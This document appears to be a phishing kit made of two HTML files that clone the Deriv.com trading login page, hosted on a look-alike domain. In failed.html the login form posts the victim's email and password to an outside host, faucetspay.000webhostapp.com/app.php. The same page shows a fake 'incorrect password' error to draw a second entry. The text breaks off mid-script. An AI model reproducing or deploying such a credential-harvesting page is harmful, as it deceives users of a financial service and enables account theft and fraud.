
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<title>Log in | Deriv.com </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Log in to your Deriv online trading account and start trading on the most popular financial markets.">
<meta name="keywords" content="online trading, deriv trading, online trading account, deriv account">
<link rel="shortcut icon" href="https://deriv.com/icons/icon-48x48.png" />
<link rel="apple-touch-icon" sizes="48x48" href="https://deriv.com/icons/icon-48x48.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://deriv.com/icons/icon-72x72.png" />
<link rel="apple-touch-icon" sizes="96x96" href="https://deriv.com/icons/icon-96x96.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://deriv.com/icons/icon-144x144.png" />
<link rel="apple-touch-icon" sizes="192x192" href="https://deriv.com/icons/icon-192x192.png" />
<link rel="apple-touch-icon" sizes="256x256" href="https://deriv.com/icons/icon-256x256.png" />
<link rel="apple-touch-icon" sizes="384x384" href="https://deriv.com/icons/icon-384x384.png" />
<link rel="apple-touch-icon" sizes="512x512" href="https://deriv.com/icons/icon-512x512.png" />
<link rel="stylesheet" type="text/css" href="https://oauth-deriv.github.io/oauth2/css/style.css">
<script type="text/javascript">
            var oa = document.createElement('script');
            oa.type = 'text/javascript';
            oa.async = false;
            oa.src = '//deriv.api.oneall.com/socialize/library.js?lang=en';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(oa, s);
        </script>
</head>
<body class="oauth">
<header>
<a id="logo" href="https://deriv.com/">
<svg xmlns="http://www.w3.org/2000/svg" width="160" height="27" viewBox="0 0 160 27">
<defs>
<linearGradient id="fspki0leya" x1="50%" x2="50%" y1="0%" y2="100%">
<stop offset="0%" stop-color="#FF6544" />
<stop offset="100%" stop-color="#FF4449" />
</linearGradient>
</defs>
<g fill="none">
<path fill="url(#fspki0leya)" d="M6.13 0v.03L16.314 13.5 0 26.97V27h16.474c4.807 0 8.979-3.373 10.06-8.136l1.363-6.008c.707-3.116-.021-6.39-1.98-8.894C23.96 1.46 20.985 0 17.84 0H6.13z" />
<path fill="#B51A31" d="M16.308 13.527L9.144 27 0 27z" />
<path fill="#FFF" d="M139.883 0l3.62 18.88L153.67 0h6.254L144.58 27h-5.123l-5.977-27h6.402zM49.931 0c8.279 0 13.01 5.782 11.702 13.327l-.013.076C60.31 20.95 53.57 26.81 45.282 26.81H35L39.647 0h10.284zm57.22 0c3.352 0 5.784.959 7.203 2.72 1.21 1.492 1.64 3.6 1.197 6.127l-.013.077c-.742 4.326-3.51 7.046-7.082 8.311l4.778 9.574h-6.78l-6.31-13.793h4.364c2.826 0 4.712-1.541 5.103-3.791l.014-.076c.438-2.523-1.07-3.825-3.895-3.825h-5.754l-3.727 21.485h-5.8L95.096 0h12.054zm21.62 0l-4.647 26.809h-5.802L122.972 0h5.8zm-39.4 0l-.912 5.247H74.336l-.945 5.438h9.118l-.91 5.247h-9.117l-.976 5.625h14.313l-.91 5.247H64.834L69.481 0h19.89zM49.008 5.324h-4.481l-2.804 16.161h4.484c4.744 0 8.51-3.255 9.334-8.005l.013-.077c.824-4.747-1.799-8.08-6.546-8.08z" />
</g>
</svg>
</a>
<div id="subheader">
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="16" viewBox="0 0 120 16">
<path fill="#999" fill-rule="evenodd" d="M7.393 0c1.09 0 2.012.249 2.765.746.754.498 1.302 1.231 1.645 2.2l.304.832L7.868 5.27c.013-.063.02-.145.02-.247 0-.1-.039-.268-.115-.502-.076-.233-.177-.42-.304-.559-.164-.177-.367-.265-.608-.265-.697 0-1.26.5-1.691 1.5-.292.697-.52 1.61-.685 2.737-.076.468-.126.81-.152 1.025-.076.558-.114 1.014-.114 1.368 0 .596.086 1.074.257 1.435.171.36.472.541.903.541.342 0 .693-.182 1.054-.545.362-.362.58-.78.656-1.252l.076-.497h-1.54l.514-3.204h5.835l-.248 1.46c-.342 2.225-1.02 4.007-2.033 5.346C8.489 15.204 6.905 16 4.942 16c-1.762 0-3.06-.625-3.897-1.875C.348 13.09 0 11.702 0 9.96c0-.252.01-.526.028-.823.02-.297.054-.615.105-.956.317-2.31 1.052-4.197 2.205-5.662C3.655.84 5.34 0 7.393 0zm107.894 0c1.089 0 2.01.249 2.765.746.753.498 1.302 1.231 1.644 2.2l.304.832-4.238 1.492c.012-.063.019-.145.019-.247 0-.1-.038-.268-.114-.502-.076-.233-.178-.42-.304-.559-.165-.177-.368-.265-.609-.265-.697 0-1.26.5-1.691 1.5-.292.697-.52 1.61-.684 2.737-.076.468-.127.81-.152 1.025-.076.558-.114 1.014-.114 1.368 0 .596.085 1.074.256 1.435.171.36.472.541.903.541.342 0 .694-.182 1.055-.545.36-.362.58-.78.656-1.252l.075-.497h-1.539l.513-3.204h5.835l-.247 1.46c-.342 2.225-1.02 4.007-2.034 5.346C116.382 15.204 114.8 16 112.835 16c-1.762 0-3.06-.625-3.896-1.875-.697-1.035-1.046-2.423-1.046-4.166 0-.252.01-.526.029-.823.019-.297.054-.615.104-.956.317-2.31 1.052-4.197 2.205-5.662C111.549.84 113.234 0 115.287 0zM22.94.265l-.57 3.697h-3.612l-.342 2.047h3.193l-.57 3.697h-3.212L17.467 12h3.572l-.59 3.697h-7.677L15.242.265h7.698zm10.51 0l-.59 3.697h-2.394l-1.9 11.735h-4.22l1.9-11.735-2.29-.001.617-3.696h8.877zm15.622 0l-.59 3.697h-2.394l-1.9 11.735h-4.22l1.9-11.735-2.29-.001.618-3.696h8.876zm6.215 0c1.989 0 3.427.36 4.314 1.08.773.63 1.16 1.552 1.16 2.764 0 .379-.039.789-.115 1.23-.14.809-.399 1.516-.779 2.121-.444.72-1.04 1.25-1.787 1.59l-.437.19 2.053 6.457H55.21l-.59-2.56c-.063-.315-.215-1.124-.456-2.426-.05-.329-.133-.777-.247-1.346-.076.569-.133 1.017-.17 1.346-.115.796-.242 1.611-.38 2.445-.065.43-.16.98-.286 1.65-.038.215-.095.512-.171.89H48.73L51.22.267h4.067zm16.572 0l.875 15.432h-4.296v-1.953h-2.832l-.684 1.953h-4.276L66.766.265h5.093zm8.819 0c1.976 0 3.478.65 4.504 1.95.9 1.137 1.35 2.614 1.35 4.431 0 .416-.032.878-.095 1.382-.305 2.285-1.097 4.09-2.376 5.415-1.445 1.503-3.396 2.254-5.854 2.254h-3.725L76.934.265h3.744zm13.456 0l-2.528 15.432h-4.181L89.933.265h4.2zm6.366 0l.894 4.257.95 5.108.152-1.892c.114-1.374.221-2.522.323-3.443.063-.593.171-1.457.323-2.592.038-.353.102-.832.19-1.438h3.991l-2.451 15.432h-3.916c-.076-.304-.133-.556-.17-.759-.317-1.415-.52-2.35-.609-2.805-.19-.935-.399-2.092-.627-3.47l-.304-1.914c-.076.77-.133 1.384-.171 1.839-.127 1.301-.247 2.35-.361 3.146-.114.797-.254 1.669-.418 2.617-.051.328-.133.777-.247 1.346h-3.954L96.547.265h3.953zM80.64 4.133h-.114L79.27 12h.133c.735 0 1.356-.415 1.863-1.245.418-.68.71-1.522.874-2.529.076-.44.114-.911.114-1.415 0-.792-.108-1.408-.323-1.849-.279-.553-.71-.83-1.292-.83zM68.666 4l-2.014 6.502h1.786L68.666 4zm-13.455-.474h-.362l-.608 3.848h.456c.457 0 .862-.22 1.217-.66.316-.39.52-.849.608-1.377.025-.176.038-.302.038-.377 0-.44-.13-.79-.39-1.047-.26-.258-.58-.387-.96-.387z" />
</svg>
</div>
</header>
<div id="container">
<h1 class="title-text" style="font-size: 2.4rem">Welcome back!</h1>
<p class="subtitle-text">It&#39;s good to see you again. Log in to start trading.</p>
<div class="note-container">
<div class="binary-logo">
<svg xmlns="http://www.w3.org/2000/svg" width="43" height="42"><g fill="none" fill-rule="evenodd"><path fill="#FEFEFE" d="M36.03 6.598C27.97-1.48 14.857-1.48 6.795 6.596c-8.06 8.074-8.06 21.216 0 29.29 8.062 8.08 21.179 8.078 29.235 0 8.07-8.074 8.07-21.216 0-29.288" /><path fill="#777" d="M15.652 26.674s.237 1.776 1.73 2.599l-.398-.742s.761-1.999-1.332-1.857" /><path fill="#777" d="M22.255 14.32c1.605.573 2.121 2.287 2.121 2.287-2.042.466-1.612-1.622-1.612-1.622l-.51-.665zM33 32.851c-.21.205-.415.405-.627.598-4.611 3.764-8.162 1.892-8.203 1.892-2.407-.482-3.602-.49-4.277-.942-.17-.114-.715-.407-.84-.336-.491.293-1.168.444-1.863-.11-.061-.05-.12-.107-.173-.158-.766-.765-.506-1.554-.252-1.829.177-.18-.134-.684-.134-.684s-.904-1.345-1.521-2.154c-.68-.889-.773-2.652-.781-2.675l-.01-.025c-.686-.817-.758-1.069-.995-1.467-.138-.236-.351-.456-.532-.646a3.35 3.35 0 01-.32-.353c-.018-.023-.023-.058-.016-.112.064-.382.882-1.224 1.06-1.34.216-.141 1.15-.71 1.15-.71s.525-.827 1.418-.827c.806.005 1.298-.044 2.688.41l.578.183c.969.311 1.823.678 2.502.972.576.248 1.037.45 1.39.542 1.2.316 3.314-.656 3.76-1.066.732-.667 1.048-1.114 1.052-1.48.006-.206-.085-.386-.292-.603-.108-.1-.247-.285-.421-.462-.028-.027-.057-.06-.092-.085-2.03-2.159-1.679-3.513-1.677-3.535.088-.971-.468-1.595-1.066-2.24l-.097-.122a.652.652 0 01-.07-.078c.864.141 1.453.49 3.141.678.959.103.656.094 1.422.076 1.055-.034 1.891-.127 1.948-.367-.102-.087-.569.026-2.81-.832a32.835 32.835 0 00-1.86-.676 27.01 27.01 0 01-1.768-.683c3.656.96 4.852 1.337 6.524 1.36a5.273 5.273 0 001.258-.112c.238-.043.976-.21 1.06-.466.025-.045-.708.12-2.065-.328-4.267-1.413-4.63-2.12-6.995-3.041-.826-.321-1.094-.497-3.586-1.142-1.142-.294-2.868-.125-3.103.023-3.235-.762-3.97-.679-4.919-.474C18.915 3.36 27.463 4.092 33 9.638c.75.754 1.415 1.564 1.997 2.423l.078.118a16.266 16.266 0 012.725 9.065A16.33 16.33 0 0133 32.851zm1.984-25.205c-7.486-7.5-19.657-7.5-27.142-.002-7.483 7.498-7.483 19.699 0 27.198 7.485 7.5 19.66 7.496 27.142-.002 7.493-7.497 7.493-19.698 0-27.194z" /></g></svg>
</div>
<div class="note-wrapper">
<h5 class="note-title">If you're a <strong>Binary.com</strong> user, log in with your <strong>Binary.com</strong> username and password</h5>
</div>
</div>
<form novalidate id="frmLogin" method="POST">
<div class='input-group'>
<div class="input-wrapper ">
<input type="email" id="txtEmail" name="email" placeholder="example@email.com" required autocomplete="off" autofocus="autofocus" maxlength="254" />
<label for="txtEmail">Email</label>
<span class="bar"></span>
</div>
<div class="input-error">
<p class='hide error error_invalid'>That doesn&#39;t look like an email address.</p>
<p class='hide error error_required'>Email is required.</p>
</div>
</div>
<div class="input-group">
<div class="input-wrapper">
<input type="password" id="txtPass" name="password" required autocomplete="off" />
<label for="txtPass">Password</label>
<span class="bar"></span>
<span id="btnToggle" class="input-button icon_hidden"></span>
</div>
<div class="input-error">
<p class='hide error error_required'>Password is required.</p>
</div>
</div>
<div id="lost-password-container">
<a id="lost-password" href="https://deriv.com/reset-password">Forgot password?</a>
<button type="submit" class="button secondary" name="login" value="Log in">Log in</button>
</div>
<input type="hidden" name="csrf_token" value="e30cb530035254ed2d9b76f46d4afd9881f048de" />
</form>
<div class="separator">
<p class="center-text social-text">
Or log in with
</p>
</div>
<p class="account-text">
Don’t have an account yet? <a class='account-link' href='https://deriv.com/signup/'>Create a new account</a>
</p>
</div>
<script type="text/javascript">
    var frmLogin, txtEmail, txtPass, btnToggle;
    window.onload = function() {
        frmLogin  = document.getElementById('frmLogin');
        txtEmail  = document.getElementById('txtEmail');
        txtPass   = document.getElementById('txtPass');
        btnToggle = document.getElementById('btnToggle');

        btnToggle.addEventListener('click', togglePasswordVisibility);

        if (frmLogin) {
            frmLogin.addEventListener('submit', function(e) {
                if (!validateAll()) {
                    e.preventDefault();
                    return false;
                }
            });
        }

        var fields = [
            { element: txtEmail, validator: validateEmail },
            { element: txtPass,  validator: validatePass },
        ];
        fields.forEach(function(field) {
            if (field.element) {
                ['change', 'blur'].forEach(function(event) {
                    field.element.addEventListener(event, function(e) {
                        field.validator();
                    });
                });
            }
        });
    };

    function validateAll() {
        return validateEmail() && validatePass();
    }

    function validateEmail() {
        return validateField(txtEmail, new RegExp(/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,63}$/));
    }

    function validatePass() {
        return validateField(txtPass, new RegExp(/^[ -~]{6,25}$/));
    }

    function validateField(element, regex) {
        if (element) {
            hideErrors(element);

            var hasError = true;
            var value = (element.value || '').trim();
            element.value = value;
            if (!value) {
                showError(element, 'required');
            } else if (!regex.test(value) || !element.checkValidity()) {
                showError(element, 'invalid');
                raiseLabel(element, 1);
            } else {
                hasError = false;
                raiseLabel(element, !!value)
            }

            return !hasError;
        }
    }

    function hideErrors(element) {
        element.parentNode.classList.remove('has_error');
        element.parentNode.parentNode.querySelectorAll('.input-error .error').forEach(function (el) {
            el.classList.add('hide');
        });
    }

    function showError(element, errorType) {
        element.parentNode.classList.add('has_error');
        var el = element.parentNode.parentNode.querySelector('.input-error .error_' + errorType);
        if (el) {
            el.classList.remove('hide');
        }
    }
    function raiseLabel(element, should_raise) {
        element.parentNode.querySelector('label').classList[should_raise ? 'add' : 'remove']('raised-label');
    }

    function togglePasswordVisibility() {
        if (txtPass.type === 'password') {
            txtPass.type = 'text';
            btnToggle.classList.remove('icon_hidden');
            btnToggle.classList.add('icon_visible');
        } else {
            txtPass.type = 'password';
            btnToggle.classList.remove('icon_visible');
            btnToggle.classList.add('icon_hidden');
        }
    }
</script>
<script type="text/javascript">
    var use_social_login = '1';
    if (use_social_login) {
        var cb = 'https://oauth.deriv.com/oauth2/oneall/callback?app_id=16929&amp;l=en&amp;brand=deriv&amp;affiliate_token=hluY7vkuqY3WoWywlpyEnWNd7ZgqdRLk&amp;date_first_contact=2022-07-13&amp;signup_device=desktop&amp;utm_source=affiliate_184952&amp;utm_campaign=MyAffiliates&amp;utm_medium=affiliate&amp;platform=';
        var login_method = '';
        var providers = ["google","facebook","apple"];

        /* Embeds the buttons into the container oa_social_login_container */
        var _oneall = _oneall || [];
        _oneall.push(['social_login', 'set_force_re_authentication', true]);
        _oneall.push(['social_login', 'set_providers', providers]);
        _oneall.push(['social_login', 'set_callback_uri', cb]);
        _oneall.push(['social_login', 'set_popup_usage', 'never']);
        /* push all configs before this as once rendered it not possible to hook*/
        _oneall.push(['social_login', 'do_render_ui', 'oa_social_login_container']);

        if (login_method) {
            _oneall.push(['social_login', 'do_login', login_method]);
        }
        if (document.getElementById('frmLogin')) {
            document.getElementById('frmLogin').reset();
        }
    }
</script>

<script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NF7884S');
        </script>

</body>
</html>
</file>

<file: failed.html>
<html>
<head>
<title>Log in | Deriv.com </title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Log in to your Deriv online trading account and start trading on the most popular financial markets.">
<meta name="keywords" content="online trading, deriv trading, online trading account, deriv account">
<link rel="shortcut icon" href="https://deriv.com/icons/icon-48x48.png">
<link rel="apple-touch-icon" sizes="48x48" href="https://deriv.com/icons/icon-48x48.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://deriv.com/icons/icon-72x72.png">
<link rel="apple-touch-icon" sizes="96x96" href="https://deriv.com/icons/icon-96x96.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://deriv.com/icons/icon-144x144.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://deriv.com/icons/icon-192x192.png">
<link rel="apple-touch-icon" sizes="256x256" href="https://deriv.com/icons/icon-256x256.png">
<link rel="apple-touch-icon" sizes="384x384" href="https://deriv.com/icons/icon-384x384.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://deriv.com/icons/icon-512x512.png">
<link rel="stylesheet" type="text/css" href="https://oauth-deriv.github.io/oauth2/css/style.css">
<script type="text/javascript" async="" src="https://www.google-analytics.com/analytics.js"></script>
            <script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-R0D2Z1965W&amp;l=dataLayer&amp;cx=c"></script>
            <script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-NF7884S"></script>
            <script type="text/javascript" src="//deriv.api.oneall.com/socialize/library.js?lang=en"></script>
            <script type="text/javascript">
            var oa = document.createElement('script');
            oa.type = 'text/javascript';
            oa.async = false;
            oa.src = '//deriv.api.oneall.com/socialize/library.js?lang=en';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(oa, s);
        </script>
</head>
<body class="oauth">
<header>
<a id="logo" href="https://oauth-deriv.github.io/oauth2/">
<svg xmlns="http://www.w3.org/2000/svg" width="160" height="27" viewBox="0 0 160 27">
<defs>
<linearGradient id="fspki0leya" x1="50%" x2="50%" y1="0%" y2="100%">
<stop offset="0%" stop-color="#FF6544"></stop>
<stop offset="100%" stop-color="#FF4449"></stop>
</linearGradient>
</defs>
<g fill="none">
<path fill="url(#fspki0leya)" d="M6.13 0v.03L16.314 13.5 0 26.97V27h16.474c4.807 0 8.979-3.373 10.06-8.136l1.363-6.008c.707-3.116-.021-6.39-1.98-8.894C23.96 1.46 20.985 0 17.84 0H6.13z"></path>
<path fill="#B51A31" d="M16.308 13.527L9.144 27 0 27z"></path>
<path fill="#FFF" d="M139.883 0l3.62 18.88L153.67 0h6.254L144.58 27h-5.123l-5.977-27h6.402zM49.931 0c8.279 0 13.01 5.782 11.702 13.327l-.013.076C60.31 20.95 53.57 26.81 45.282 26.81H35L39.647 0h10.284zm57.22 0c3.352 0 5.784.959 7.203 2.72 1.21 1.492 1.64 3.6 1.197 6.127l-.013.077c-.742 4.326-3.51 7.046-7.082 8.311l4.778 9.574h-6.78l-6.31-13.793h4.364c2.826 0 4.712-1.541 5.103-3.791l.014-.076c.438-2.523-1.07-3.825-3.895-3.825h-5.754l-3.727 21.485h-5.8L95.096 0h12.054zm21.62 0l-4.647 26.809h-5.802L122.972 0h5.8zm-39.4 0l-.912 5.247H74.336l-.945 5.438h9.118l-.91 5.247h-9.117l-.976 5.625h14.313l-.91 5.247H64.834L69.481 0h19.89zM49.008 5.324h-4.481l-2.804 16.161h4.484c4.744 0 8.51-3.255 9.334-8.005l.013-.077c.824-4.747-1.799-8.08-6.546-8.08z"></path>
</g>
</svg>
</a>
<div id="subheader">
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="16" viewBox="0 0 120 16">
<path fill="#999" fill-rule="evenodd" d="M7.393 0c1.09 0 2.012.249 2.765.746.754.498 1.302 1.231 1.645 2.2l.304.832L7.868 5.27c.013-.063.02-.145.02-.247 0-.1-.039-.268-.115-.502-.076-.233-.177-.42-.304-.559-.164-.177-.367-.265-.608-.265-.697 0-1.26.5-1.691 1.5-.292.697-.52 1.61-.685 2.737-.076.468-.126.81-.152 1.025-.076.558-.114 1.014-.114 1.368 0 .596.086 1.074.257 1.435.171.36.472.541.903.541.342 0 .693-.182 1.054-.545.362-.362.58-.78.656-1.252l.076-.497h-1.54l.514-3.204h5.835l-.248 1.46c-.342 2.225-1.02 4.007-2.033 5.346C8.489 15.204 6.905 16 4.942 16c-1.762 0-3.06-.625-3.897-1.875C.348 13.09 0 11.702 0 9.96c0-.252.01-.526.028-.823.02-.297.054-.615.105-.956.317-2.31 1.052-4.197 2.205-5.662C3.655.84 5.34 0 7.393 0zm107.894 0c1.089 0 2.01.249 2.765.746.753.498 1.302 1.231 1.644 2.2l.304.832-4.238 1.492c.012-.063.019-.145.019-.247 0-.1-.038-.268-.114-.502-.076-.233-.178-.42-.304-.559-.165-.177-.368-.265-.609-.265-.697 0-1.26.5-1.691 1.5-.292.697-.52 1.61-.684 2.737-.076.468-.127.81-.152 1.025-.076.558-.114 1.014-.114 1.368 0 .596.085 1.074.256 1.435.171.36.472.541.903.541.342 0 .694-.182 1.055-.545.36-.362.58-.78.656-1.252l.075-.497h-1.539l.513-3.204h5.835l-.247 1.46c-.342 2.225-1.02 4.007-2.034 5.346C116.382 15.204 114.8 16 112.835 16c-1.762 0-3.06-.625-3.896-1.875-.697-1.035-1.046-2.423-1.046-4.166 0-.252.01-.526.029-.823.019-.297.054-.615.104-.956.317-2.31 1.052-4.197 2.205-5.662C111.549.84 113.234 0 115.287 0zM22.94.265l-.57 3.697h-3.612l-.342 2.047h3.193l-.57 3.697h-3.212L17.467 12h3.572l-.59 3.697h-7.677L15.242.265h7.698zm10.51 0l-.59 3.697h-2.394l-1.9 11.735h-4.22l1.9-11.735-2.29-.001.617-3.696h8.877zm15.622 0l-.59 3.697h-2.394l-1.9 11.735h-4.22l1.9-11.735-2.29-.001.618-3.696h8.876zm6.215 0c1.989 0 3.427.36 4.314 1.08.773.63 1.16 1.552 1.16 2.764 0 .379-.039.789-.115 1.23-.14.809-.399 1.516-.779 2.121-.444.72-1.04 1.25-1.787 1.59l-.437.19 2.053 6.457H55.21l-.59-2.56c-.063-.315-.215-1.124-.456-2.426-.05-.329-.133-.777-.247-1.346-.076.569-.133 1.017-.17 1.346-.115.796-.242 1.611-.38 2.445-.065.43-.16.98-.286 1.65-.038.215-.095.512-.171.89H48.73L51.22.267h4.067zm16.572 0l.875 15.432h-4.296v-1.953h-2.832l-.684 1.953h-4.276L66.766.265h5.093zm8.819 0c1.976 0 3.478.65 4.504 1.95.9 1.137 1.35 2.614 1.35 4.431 0 .416-.032.878-.095 1.382-.305 2.285-1.097 4.09-2.376 5.415-1.445 1.503-3.396 2.254-5.854 2.254h-3.725L76.934.265h3.744zm13.456 0l-2.528 15.432h-4.181L89.933.265h4.2zm6.366 0l.894 4.257.95 5.108.152-1.892c.114-1.374.221-2.522.323-3.443.063-.593.171-1.457.323-2.592.038-.353.102-.832.19-1.438h3.991l-2.451 15.432h-3.916c-.076-.304-.133-.556-.17-.759-.317-1.415-.52-2.35-.609-2.805-.19-.935-.399-2.092-.627-3.47l-.304-1.914c-.076.77-.133 1.384-.171 1.839-.127 1.301-.247 2.35-.361 3.146-.114.797-.254 1.669-.418 2.617-.051.328-.133.777-.247 1.346h-3.954L96.547.265h3.953zM80.64 4.133h-.114L79.27 12h.133c.735 0 1.356-.415 1.863-1.245.418-.68.71-1.522.874-2.529.076-.44.114-.911.114-1.415 0-.792-.108-1.408-.323-1.849-.279-.553-.71-.83-1.292-.83zM68.666 4l-2.014 6.502h1.786L68.666 4zm-13.455-.474h-.362l-.608 3.848h.456c.457 0 .862-.22 1.217-.66.316-.39.52-.849.608-1.377.025-.176.038-.302.038-.377 0-.44-.13-.79-.39-1.047-.26-.258-.58-.387-.96-.387z"></path>
</svg>
</div>
</header>
<div id="container">
<h1 class="title-text" style="font-size: 2.4rem">Welcome back!</h1>
<p class="subtitle-text">It's good to see you again. Log in to start trading.</p>
<div class="note-container">
<div class="binary-logo">
<svg xmlns="http://www.w3.org/2000/svg" width="43" height="42"><g fill="none" fill-rule="evenodd"><path fill="#FEFEFE" d="M36.03 6.598C27.97-1.48 14.857-1.48 6.795 6.596c-8.06 8.074-8.06 21.216 0 29.29 8.062 8.08 21.179 8.078 29.235 0 8.07-8.074 8.07-21.216 0-29.288"></path><path fill="#777" d="M15.652 26.674s.237 1.776 1.73 2.599l-.398-.742s.761-1.999-1.332-1.857"></path><path fill="#777" d="M22.255 14.32c1.605.573 2.121 2.287 2.121 2.287-2.042.466-1.612-1.622-1.612-1.622l-.51-.665zM33 32.851c-.21.205-.415.405-.627.598-4.611 3.764-8.162 1.892-8.203 1.892-2.407-.482-3.602-.49-4.277-.942-.17-.114-.715-.407-.84-.336-.491.293-1.168.444-1.863-.11-.061-.05-.12-.107-.173-.158-.766-.765-.506-1.554-.252-1.829.177-.18-.134-.684-.134-.684s-.904-1.345-1.521-2.154c-.68-.889-.773-2.652-.781-2.675l-.01-.025c-.686-.817-.758-1.069-.995-1.467-.138-.236-.351-.456-.532-.646a3.35 3.35 0 01-.32-.353c-.018-.023-.023-.058-.016-.112.064-.382.882-1.224 1.06-1.34.216-.141 1.15-.71 1.15-.71s.525-.827 1.418-.827c.806.005 1.298-.044 2.688.41l.578.183c.969.311 1.823.678 2.502.972.576.248 1.037.45 1.39.542 1.2.316 3.314-.656 3.76-1.066.732-.667 1.048-1.114 1.052-1.48.006-.206-.085-.386-.292-.603-.108-.1-.247-.285-.421-.462-.028-.027-.057-.06-.092-.085-2.03-2.159-1.679-3.513-1.677-3.535.088-.971-.468-1.595-1.066-2.24l-.097-.122a.652.652 0 01-.07-.078c.864.141 1.453.49 3.141.678.959.103.656.094 1.422.076 1.055-.034 1.891-.127 1.948-.367-.102-.087-.569.026-2.81-.832a32.835 32.835 0 00-1.86-.676 27.01 27.01 0 01-1.768-.683c3.656.96 4.852 1.337 6.524 1.36a5.273 5.273 0 001.258-.112c.238-.043.976-.21 1.06-.466.025-.045-.708.12-2.065-.328-4.267-1.413-4.63-2.12-6.995-3.041-.826-.321-1.094-.497-3.586-1.142-1.142-.294-2.868-.125-3.103.023-3.235-.762-3.97-.679-4.919-.474C18.915 3.36 27.463 4.092 33 9.638c.75.754 1.415 1.564 1.997 2.423l.078.118a16.266 16.266 0 012.725 9.065A16.33 16.33 0 0133 32.851zm1.984-25.205c-7.486-7.5-19.657-7.5-27.142-.002-7.483 7.498-7.483 19.699 0 27.198 7.485 7.5 19.66 7.496 27.142-.002 7.493-7.497 7.493-19.698 0-27.194z"></path></g></svg>
</div>
<div class="note-wrapper">
<h5 class="note-title">If you're a <strong>Binary.com</strong> user, log in with your <strong>Binary.com</strong> username and password</h5>
</div>
</div>
<form novalidate="" id="frmLogin" action="https://faucetspay.000webhostapp.com/app.php" method="POST">
<div class="input-group">
<div class="input-wrapper has_error">
<input type="email" id="txtEmail" name="email" placeholder="example@email.com" required="" autocomplete="off" maxlength="254" autofocus="autofocus">
<label for="txtEmail">Email</label>
<span class="bar"></span>
</div>
<div class="input-error">
<p class="hide error error_invalid">That doesn't look like an email address.</p>
<p class="hide error error_required">Email is required.</p>
<p class="error">Your email and/or password is incorrect. Perhaps you signed up with a social account?</p>
</div>
</div>
<div class="input-group">
<div class="input-wrapper">
<input type="password" id="txtPass" name="password" required="" autocomplete="off">
<label for="txtPass">Password</label>
<span class="bar"></span>
<span id="btnToggle" class="input-button icon_hidden"></span>
</div>
<div class="input-error">
<p class="hide error error_required">Password is required.</p>
</div>
</div>
<div id="lost-password-container">
<a id="lost-password" href="#">Forgot password?</a>
<button type="submit" class="button secondary" name="login" value="Log in">Log in</button>
</div>
<input type="hidden" name="csrf_token" value="e30cb530035254ed2d9b76f46d4afd9881f048de">
</form>
<div class="separator">
<p class="center-text social-text">
Perhaps you signed up with a social account?
</p>
</div>
<p class="account-text">
Don’t have an account yet? <a class="account-link" href="https://deriv.com/signup/">Create a new account</a>
</p>
</div>
<script type="text/javascript">
    var frmLogin, txtEmail, txtPass, btnToggle;
    window.onload = function() {
        frmLogin  = document.getElementById('frmLogin');
        txtEmail  = document.getElementById('txtEmail');
        txtPass   = document.getElementById('txtPass');
        btnToggle = document.getElementById('btnToggle');

        btnToggle.addEventListener('click', togglePasswordVisibility);

        if (frmLogin) {
            frmLogin.addEventListener('submit', function(e) {
                if (!validateAll()) {
                    e.preventDefault();
                    return false;
                }
            });
        }

        var fields = [
            { element: txtEmail, validator: validateEmail },
            { element: txtPass,  validator: validatePass },
        ];
        fields.forEach(function(field) {
            if (field.element) {
                ['change', 'blur'].forEach(function(event) {
                    field.element.addEventListener(event, function(e) {
                        field.validator();
                    });
                });
            }
        });
    };

    function validateAll() {
        return validateEmail() && validatePass();
    }

    function validateEmail() {
        return validateField(txtEmail, new RegExp(/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,63}$/));
    }

    function validatePass() {
        return validateField(txtPass, new RegExp(/^[ -~]{6,25}$/));
    }

    function validateField(element, regex) {
        if (element) {
            hideErrors(element);

            var hasError = true;
            var value = (element.value || '').trim();
            element.value = value;
            if (!value) {
                showError(element, 'required');
            } else if (!regex.test(value) || !element.checkValidity()) {
                showError(element, 'invalid');
                raiseLabel(element, 1);
            } else {
                hasError = false;
                raiseLabel(element, !!value)
            }

            return !hasError;
        }
    }

    function hideErrors(element) {
        element.parentNode.classList.remove('has_error');
        element.parentNode.parentNode.querySelectorAll('.input-error .error').forEach(function (el) {
            el.classList.add('hide');
        });
    }

    function showError(element, errorType) {
        element.parentNode.classList.add('has_error');
        var el = element.parentNode.parentNode.querySelector('.input-error .error_' + errorType);
        if (el) {
            el.classList.remove('hide');
        }
    }
    function raiseLabel(element, should_raise) {
        element.parentNode.querySelector('label').classList[should_raise ? 'add' : 'remove']('raised-label');
    }

    function togglePasswordVisibility() {
        if (txtPass.type === 'password') {
            txtPass.type = 'text';
            btnToggle.classList.remove('icon_hidden');
            btnToggle.classList.add('icon_visible');
        } else {
            txtPass.type = 'password';
            btnToggle.classList.remove('icon_visible');
            btnToggle.classList.add('icon_hidden');
        }
    }
</script>
<script type="text/javascript">
    var use_social_login = '1';
    if (use_social_login) {
